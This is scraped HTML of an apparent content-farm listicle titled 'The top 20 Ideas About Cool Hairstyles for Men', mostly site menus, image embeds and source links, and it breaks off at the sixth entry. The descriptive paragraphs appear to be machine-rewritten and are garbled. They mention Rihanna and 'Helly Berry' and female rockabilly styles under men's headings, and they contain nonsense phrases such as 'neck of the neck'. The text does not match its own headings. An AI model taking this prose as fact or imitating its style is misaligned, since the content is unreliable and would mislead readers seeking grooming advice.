	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://fantasticconcept.com/category/home-decor/backyard-ideas/">Backyard Ideas</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fantasticconcept.com/category/home-decor/firepit-ideas/">Firepit Ideas</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://fantasticconcept.com/category/home-decor/bedroom-ideas/">Bedroom Ideas</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fantasticconcept.com/category/home-decor/fireplace-ideas/">Fireplace Ideas</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://fantasticconcept.com/category/home-decor/organizing-ideas/">Organizing Ideas</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://fantasticconcept.com/category/home-decor/outdoor-ideas/">Outdoor Ideas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://fantasticconcept.com/category/home-decor/paint-ideas/">Paint Ideas</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://fantasticconcept.com/category/home-decor/pool-ideas/">Pool Ideas</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://fantasticconcept.com/category/home-decor/storage-ideas/">Storage Ideas</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://fantasticconcept.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://fantasticconcept.com/category/kids/baby-quotes/">Baby Quotes</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://fantasticconcept.com/category/kids/baby-room-decor/">Baby Room Décor</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://fantasticconcept.com/category/kids/baby-shower-party/">Baby Shower Party</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://fantasticconcept.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://fantasticconcept.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fantasticconcept.com/category/kids/gifts-for-kids/">Gifts for Kids</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://fantasticconcept.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://fantasticconcept.com/category/kids/kids-hairstyle-ideas/">Kids Hairstyle Ideas</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://fantasticconcept.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://fantasticconcept.com/category/kids/diy-crafts-for-kids/">DIY Crafts for Kids</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://fantasticconcept.com/category/kids/quotes-for-kids/">Quotes for Kids</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://fantasticconcept.com/category/kids/recipes-for-kids/">Recipes for Kids</a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#afdbc7cadcc7c6c1d6c6cbcacedcefc8c2cec6c381ccc0c2"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>


<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-175882" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-195" href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/"  rel="category tag">Cool Hairstyles</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">The top 20 Ideas About Cool Hairstyles for Men</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-01-03T07:33:03+00:00">January 3, 2023</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2023-01-03T07:33:03+00:00">January 3, 2023</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cool%20Hairstyles%20for%20Men%20Beautiful%20New%20Cool%20Hairstyles%20for%20Men%202018-965694.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Cool Hairstyles for Men Beautiful New Cool Hairstyles for Men 2018" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cool%20Hairstyles%20for%20Men%20Beautiful%20New%20Cool%20Hairstyles%20for%20Men%202018-965694.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_New_Cool_Hairstyles_For_Men_2018">1. New Cool Hairstyles For Men 2018</a></li><li><a href="#2_27_Cool_Hairstyles_For_Men_2017">2. 27 Cool Hairstyles For Men 2017</a></li><li><a href="#3_Men_Mohawk_Hairstyle_2016">3. Men Mohawk Hairstyle 2016</a></li><li><a href="#4_Cool_Hairstyles_For_Men_2016_Ellecrafts">4. Cool Hairstyles For Men 2016 Ellecrafts</a></li><li><a href="#5_35_Cool_Hairstyles_For_Men_2020_Guide">5. 35 Cool Hairstyles For Men 2020 Guide</a></li><li><a href="#6_Cool_Short_Hairstyles_For_Men_2019">6. Cool Short Hairstyles For Men 2019</a></li><li><a href="#7_45_Cool_Short_Hairstyles_and_Haircuts_for_Men_Fashiondioxide">7. 45 Cool Short Hairstyles and Haircuts for Men Fashiondioxide</a></li><li><a href="#8_Cool_Hairstyles_For_Men_2016_Ellecrafts">8. Cool Hairstyles For Men 2016 Ellecrafts</a></li><li><a href="#9_35_Cool_Hairstyles_For_Men_2020_Guide">9. 35 Cool Hairstyles For Men 2020 Guide</a></li><li><a href="#10_27_Cool_Hairstyles_For_Men">10. 27 Cool Hairstyles For Men</a></li><li><a href="#11_35_Cool_Hairstyles_For_Men_2020_Guide">11. 35 Cool Hairstyles For Men 2020 Guide</a></li><li><a href="#12_Defining_Hairstyles_Cool_Haircuts_For_Men">12. Defining Hairstyles Cool Haircuts For Men</a></li><li><a href="#13_100_Mens_Hairstyles_2015_2016">13. 100 Mens Hairstyles 2015 2016</a></li><li><a href="#14_Salon_Collage_Hair_and_Beauty_Salon">14. Salon Collage Hair and Beauty Salon</a></li><li><a href="#15_New_Super_Cool_Haircuts_For_Boys_2018">15. New Super Cool Haircuts For Boys 2018</a></li><li><a href="#16_35_Cool_Hairstyles_For_Men_2020_Guide">16. 35 Cool Hairstyles For Men 2020 Guide</a></li><li><a href="#17_Men_s_Haircut_Ideas_for_2017">17. Men s Haircut Ideas for 2017</a></li><li><a href="#18_27_Cool_Hairstyles_For_Men">18. 27 Cool Hairstyles For Men</a></li><li><a href="#19_12_Cool_Haircuts_for_Men_Cool_Haircuts_for_Guys_Pretty">19. 12 Cool Haircuts for Men Cool Haircuts for Guys Pretty</a></li><li><a href="#20_70_Cool_Mens_Short_Hairstyles_Haircuts_To_Try_in_2017">20. 70 Cool Men’s Short Hairstyles &amp; Haircuts To Try in 2017</a></li></ul></div>
<br />
<b>The top 20 Ideas About Cool Hairstyles for Men<br />
</b>.It is one of the most stylish hairstyle as well as stars like Rihanna as well as Helly Berry are supporting this design with flamboyance. You can likewise keep ponytail and pigtail with this coiffure for showing up edgy and hip.</p>
<p>&nbsp;</p>
<h2><span id="1_New_Cool_Hairstyles_For_Men_2018">1. New Cool Hairstyles For Men 2018</span></h2>
<p><img title="watch v=UJdmcTRwb8Y" src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-beautiful-new-cool-hairstyles-for-men-2018-of-cool-hairstyles-for-men.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/cool-hairstyles-for-men/" data-jpibfi-post-title="The top 20 Ideas About Cool Hairstyles for Men" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-beautiful-new-cool-hairstyles-for-men-2018-of-cool-hairstyles-for-men.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Cool Hairstyles For Men<br />
 from New Cool Hairstyles For Men 2018</b>. Source Image: <a href="https://i.ytimg.com/vi/UJdmcTRwb8Y/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=UJdmcTRwb8Y" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>Rockabilly hairstyles for females came in several shapes as well as sizes. Longer and also curly hair is discovered on the top and at the neck of the neck while the sides are kept brief. The various other rockabilly hairstyle is the one which ended up being the trademark of the Bettie Paige look.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_27_Cool_Hairstyles_For_Men_2017">2. 27 Cool Hairstyles For Men 2017</span></h2>
<p><img title="27 cool hairstyles for men" src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-unique-27-cool-hairstyles-for-men-2017-of-cool-hairstyles-for-men.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/cool-hairstyles-for-men/" data-jpibfi-post-title="The top 20 Ideas About Cool Hairstyles for Men" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-unique-27-cool-hairstyles-for-men-2017-of-cool-hairstyles-for-men.jpg" ><br />
<b>Best Cool Hairstyles For Men<br />
 from 27 Cool Hairstyles For Men 2017</b>. Source Image: <a href="http://www.menshairstyletrends.com/wp-content/uploads/2016/11/andrewdoeshair-spiky-mens-haircut-and-beard.jpg" target="_blank" rel="noopener noreferrer">www.menshairstyletrends.com</a>. Visit this site for details: <a href="http://www.menshairstyletrends.com/27-cool-hairstyles-for-men/" target="_blank" rel="noopener noreferrer">www.menshairstyletrends.com</a></p>
<p>You can quickly acquire a lengthy as well as layered appearance by taking a razor cut with uneven ends. Longer hairstyles need extreme care.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Men_Mohawk_Hairstyle_2016">3. Men Mohawk Hairstyle 2016</span></h2>
<p><img title="men mohawk hairstyle 2016" src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-inspirational-men-mohawk-hairstyle-2016-of-cool-hairstyles-for-men.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/cool-hairstyles-for-men/" data-jpibfi-post-title="The top 20 Ideas About Cool Hairstyles for Men" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-inspirational-men-mohawk-hairstyle-2016-of-cool-hairstyles-for-men.jpg" ><br />
<b>Best Cool Hairstyles For Men<br />
 from Men Mohawk Hairstyle 2016</b>. Source Image: <a href="https://3.bp.blogspot.com/-HV4RwSaCEUQ/VpTWaSnSiBI/AAAAAAAAAFU/sPGi3zpuA4k/s1600/Mohawk%2Bhairstyles%2Bfor%2Bmen%2B4.jpg" target="_blank" rel="noopener noreferrer">hairstylesspot.blogspot.com</a>. Visit this site for details: <a href="https://hairstylesspot.blogspot.com/2016/01/men-mohawk-hairstyle-2016.html" target="_blank" rel="noopener noreferrer">hairstylesspot.blogspot.com</a></p>
<p>We see them almost everywhere; on TELEVISION, on publication covers while we wait in shopping lines, and sometimes, from time to time, on a complete stranger or a good friend. Just seeing a great hairstyle and dropping in love with it is just the bare starts of creating a whole brand-new you. Prior to sitting in your stylist&#8217;s chair as well as expecting miracles from him or her, allow&#8217;s discuss what you require to take into consideration before those scissors touch a single strand.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Cool_Hairstyles_For_Men_2016_Ellecrafts">4. Cool Hairstyles For Men 2016 Ellecrafts</span></h2>
<p><img title="cool hairstyles for men 2016" src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-fresh-cool-hairstyles-for-men-2016-ellecrafts-of-cool-hairstyles-for-men.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/cool-hairstyles-for-men/" data-jpibfi-post-title="The top 20 Ideas About Cool Hairstyles for Men" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-fresh-cool-hairstyles-for-men-2016-ellecrafts-of-cool-hairstyles-for-men.jpg" ><br />
<b>Best Cool Hairstyles For Men<br />
 from Cool Hairstyles For Men 2016 Ellecrafts</b>. Source Image: <a href="https://2.bp.blogspot.com/-RAWCEVztSuY/Vt6INTtokEI/AAAAAAAAEPg/0o-R5xRCccI/s1600/Cool-Short-Hairstyles-For-Men.jpg" target="_blank" rel="noopener noreferrer">ellecrafts.blogspot.com</a>. Visit this site for details: <a href="https://ellecrafts.blogspot.com/2016/03/cool-hairstyles-for-men-2016.html" target="_blank" rel="noopener noreferrer">ellecrafts.blogspot.com</a></p>
<p>You can manage to spend the extra time on your appearance must you want given that there must be absolutely nothing functioning against your hair such as wind or rainfall. Possibly you go to the gym after work as well as need a design that dries by itself as well as yet still looks nice? Longer hair of training course should be clipped up in the wind to secure its wellness as well as its beauty.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_35_Cool_Hairstyles_For_Men_2020_Guide">5. 35 Cool Hairstyles For Men 2020 Guide</span></h2>
<p><img title="cool hairstyles for men" src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-fresh-35-cool-hairstyles-for-men-2020-guide-of-cool-hairstyles-for-men.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/cool-hairstyles-for-men/" data-jpibfi-post-title="The top 20 Ideas About Cool Hairstyles for Men" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-fresh-35-cool-hairstyles-for-men-2020-guide-of-cool-hairstyles-for-men.jpg" ><br />
<b>Best Cool Hairstyles For Men<br />
 from 35 Cool Hairstyles For Men 2020 Guide</b>. Source Image: <a href="https://www.menshairstylestoday.com/wp-content/uploads/2015/12/Cool-Trendy-Haircuts-Bald-Fade-with-Shape-Up-and-Spiky-Hair.jpg" target="_blank" rel="noopener noreferrer">www.menshairstylestoday.com</a>. Visit this site for details: <a href="https://www.menshairstylestoday.com/cool-hairstyles-for-men/" target="_blank" rel="noopener noreferrer">www.menshairstylestoday.com</a></p>
<p>It resembles the Caesar cut just that the hair that you leave is a little bit much longer. This is your style if you have fantastic hair and also you want it to be very easy to take treatment of. As stated, you will have an extremely easy time keeping the hair using a pomade or gel. The good idea is that the design is perfect for both main and casual events.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Cool_Short_Hairstyles_For_Men_2019">6. Cool Short Hairstyles For Men 2019</span></h2>
<p><img title="watch v=juNrft2a8Ls" src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-elegant-cool-short-hairstyles-for-men-2019-of-cool-hairstyles-for-men.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/cool-hairstyles-for-men/" data-jpibfi-post-title="The top 20 Ideas About Cool Hairstyles for Men" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/cool-hairstyles-for-men-elegant-cool-short-hairstyles-for-men-2019-of-cool-hairstyles-for-men.jpg" ><br />
<b>Best Cool Hairstyles For Men<br />
